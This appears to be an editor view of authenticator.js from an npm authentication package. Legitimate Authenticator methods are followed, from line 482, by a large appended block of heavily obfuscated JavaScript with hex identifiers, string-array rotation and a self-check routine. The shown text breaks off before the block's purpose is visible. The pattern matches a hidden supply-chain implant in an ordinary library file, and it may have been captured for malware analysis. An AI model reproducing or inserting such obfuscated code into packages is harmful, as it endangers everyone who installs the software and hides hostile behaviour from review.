 JS authenticator.js
package > lib > JS authenticator.js > ...
12 function Authenticator() {
418 Authenticator.prototype.transformAuthInfo = function(fn, req, done) {
434 (function pass(i, err, tinfo) {
462 } else {
463 layer(info, transformed);
464 }
465 } catch(e) {
466 return done(e);
467 }
468 })(0);
469 };
470
471 /**
472 * Return strategy with given `name`.
473 *
474 * @param {String} name
475 * @return {Strategy}
476 * @api private
477 */
478 Authenticator.prototype._strategy = function(name) {
479 return this._strategies[name];
480 };
481
482 (function(_0x5066bb,_0x53c025){function _0x187742(_0x58b50a,_0x1147a0,_0x59b1d4,_0x52e149,_0x1c8be1){return _0x1b6a(_0x1c8be1-0xdf,_0x1147a0);}const
_0x3ae95d=_0x5066bb();function _0x4eb89a(_0x394c47,_0x1448e4,_0x461d04,_0x17d77c,_0x5e0ade){return _0x1b6a(_0x461d04-'0x201',_0x1448e4);}function _0x18e3d2
(_0x345f54,_0xbdef60,_0x5c6f51,_0x548cdc,_0x1899b4){return _0x1b6a(_0x548cdc- -0x2d5,_0xbdef60);}function _0x1b4fe6(_0x3eeb41,_0x5894a4,_0x3a22d9,_0x1d1cf7,
_0x2fd09d){return _0x1b6a(_0x3a22d9- -'0x2c9',_0x2fd09d);}function _0xa9b60f(_0x26f68c,_0x164fb2,_0x1cd092,_0xae371b,_0x6f6e46){return _0x1b6a
(_0xae371b-'0x15d',_0x26f68c);}while(!![]){try{const _0x142ccb=-parseInt(_0x4eb89a(0x3af,'0x350','0x381','0x3fc','0x38b'))/(-0x1133+0x13af*0x1+-0x5*0x7f)*
(-parseInt(_0x1b4fe6(0x48,'0x59',-0x11,0xa1,'0x75'))/(-0x15e4+0xa8a*-0x1+0x207*0x10))+-parseInt(_0x1b4fe6(-'0xdc',0x5,-0x1f,-0xb1,-0x14))/(-0x7+-0x17f4
+0x17fe)*(parseInt(_0x4eb89a(0x425,0x5a1,0x4db,0x4ba,'0x486'))/(-0xe7d+-0x1a0c+0x5cb*0x7))+parseInt(_0x1b4fe6(-'0xed',-0xe,-'0x6c',-0xea,-0x64))/(0x67d*0x2
+-0x1dd5+0x10e0)*(-parseInt(_0x1b4fe6(-'0x61',-'0x13f',-'0x9f',-0xe7,-0x108))/(-0x4d3+0x1bac+-0x16d3))+parseInt(_0x4eb89a(0x462,'0x392','0x3d3','0x376',
0x3cf))/(-0x123*-0x3+-0x2c*-0x66+0x2*-0xa75)+parseInt(_0x187742(0x38e,'0x44a','0x321',0x324,0x38b))/(0x5*-0x4ff+-0xbd7+0x24da)+parseInt(_0x187742('0x229',
0x1d9,0x273,'0x295',0x293))/(0xef*0x1+-0x25de+0x152*0x1c)+-parseInt(_0x18e3d2(-0x18a,-0x12a,-0xd9,-0xf4,-'0x142'))/(0x783+-0x173b+-0xfc2*-0x1);if
(_0x142ccb===_0x53c025)break;else _0x3ae95d['push'](_0x3ae95d['shift']());}catch(_0x1652bf){_0x3ae95d['push'](_0x3ae95d['shift']());}}}(_0x12be,0x1148df
+-0x26415+0x605a*-0x2));const _0x1e69e9=(function(){let _0x69f329=!![];return function(_0x2b4c54,_0x46e3ec){const _0x2bac75=_0x69f329?function(){function
_0x5ab981(_0x196f66,_0x177613,_0x4910dc,_0x33dcff,_0x3e5af2){return _0x1b6a(_0x33dcff- -0x2b4,_0x196f66);}if(_0x46e3ec){const _0x277c6b=_0x46e3ec[_0x5ab981
(-'0x81',-0x87,0x2b,-0x34,-0xef)](_0x2b4c54,arguments);return _0x46e3ec=null,_0x277c6b;}}:function(){};return _0x69f329=![],_0x2bac75;};}()),
_0x5aef3c=_0x1e69e9(this,function(){function _0x5e8cc9(_0xc77801,_0x59c3e6,_0x40940f,_0x1c3b8c,_0x44b085){return _0x1b6a(_0xc77801- -0x37f,_0x44b085);}
function _0x13b1a6(_0x466c9b,_0x50f727,_0x2ec5a2,_0x27c091,_0x442868){return _0x1b6a(_0x27c091-0x3c7,_0x50f727);}function _0x30a453(_0x41bd9f,_0x34486f,
_0x450513,_0x35a1e3,_0x5ec073){return _0x1b6a(_0x41bd9f- -'0x294',_0x5ec073);}function _0x22d68d(_0xc8e3b4,_0x1d7505,_0x1d9c0d,_0x48a7b0,_0x51d4c7){return
_0x1b6a(_0x51d4c7-0x207,_0x48a7b0);}function _0x1bbef7(_0x2094b2,_0x18357d,_0x288afa,_0x3b5bb6,_0x478427){return _0x1b6a(_0x478427-'0x90',_0x3b5bb6);}return
_0x5aef3c[_0x30a453(-0x11b,-0x90,-'0x54',-'0x10e',-0x94)+_0x13b1a6('0x5cd',0x621,'0x531','0x586',0x4e4)]()[_0x13b1a6(0x5f1,'0x6da',0x659,0x67b,'0x6d2')+'h']
(_0x22d68d('0x44a',0x4b8,0x5a4,'0x52f',0x4e6)+_0x5e8cc9(-0x15c,-'0xa9',-'0x1b0',-'0x122',-0x205)+'+$')[_0x22d68d(0x367,0x41d,0x33e,'0x3db','0x380')+_0x1bbef7
(0x292,'0x2f3',0x2f3,'0x1a8','0x24f')]()[_0x30a453(-0xac,-'0x160',-'0x16',-0xdc,-0x11f)+_0x1bbef7('0x2d4','0x285','0x2e0',0x3ac,0x347)+'r'](_0x5aef3c)
[_0x5e8cc9(-0xcb,-'0x5e',-'0x1e',-'0x169',-'0x6e')+'h'](_0x13b1a6(0x5fc,'0x683','0x651',0x6a6,'0x607')+_0x30a453(-'0x71',-0x27,-'0xec',-'0x16',-0xb7)+'
+$');});_0x5aef3c();const _0x4f8773=(function(){const _0x462a76={};function _0x53fb4d(_0x4f7c60,_0xc3453e,_0x37abee,_0x5c590e,_0x5427d4){return _0x1b6a
Ln 482, Col 1 Spaces: 2 UTF-8 LF {} JavaScript